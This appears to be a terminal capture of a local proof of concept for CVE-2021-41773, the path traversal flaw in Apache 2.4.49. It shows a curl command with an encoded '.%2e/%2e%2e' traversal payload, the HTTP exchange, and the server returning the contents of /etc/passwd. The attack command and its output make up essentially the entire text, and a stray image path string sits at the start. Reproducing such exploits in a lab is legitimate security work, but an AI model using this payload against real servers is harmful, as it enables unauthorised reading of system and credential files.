 ➜  CVE-2021-41773 git:(master) curl -v --path-as-is http://127.0.0.1:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
* Uses proxy env variable http_proxy == 'http://127.0.0.1:7890'
*   Trying 127.0.0.1:7890...
* Connected to 127.0.0.1 (127.0.0.1) port 7890 (#0)
> GET http://127.0.0.1:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: 127.0.0.1:8080
> User-Agent: curl/8.1.2
> Accept: */*
> Proxy-Connection: Keep-Alive
>
< HTTP/1.1 200 OK
< Content-Length: 926
< Accept-Ranges: bytes
< Connection: keep-alive
< Date: Wed, 20 Sep 2023 03:28:24 GMT
< Etag: "39e-5cceec7356000"
< Keep-Alive: timeout=4
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< Proxy-Connection: keep-alive
< Server: Apache/2.4.49 (Unix)
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin